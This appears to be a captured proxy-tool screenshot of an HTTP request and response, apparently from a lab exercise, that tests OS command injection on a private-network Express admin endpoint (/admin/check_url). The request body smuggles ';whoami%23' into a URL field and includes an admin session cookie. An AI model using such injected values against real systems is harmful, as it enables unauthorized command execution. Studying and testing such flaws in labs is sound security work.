 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /admin/check_url HTTP/1.1
2 Host: 192.168.1.200:3333
3 Content-Length: 35
4 Accept-Language: es-419,es;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Content-type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://192.168.1.200:3333
9 Referer: http://192.168.1.200:3333/admin
10 Accept-Encoding: gzip, deflate, br
11 Cookie: admin_session=
4ed64673c8f11d8916f3aafe7ecb4f482307d97efd7857f3b1026a1971a4e907528d6e7ca95bfc2924be06ed9cfe39314015f813
c21bc0a66c682efa4ff4cad0
12 Connection: keep-alive
13
14 url=http://192.168.1.200;whoami%23
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 15
5 ETag: W/"f-uWzKtTKhEJwzdvErV/utOFDOP+w"
6 Date: Thu, 27 Mar 2025 00:01:13 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 File Downloaded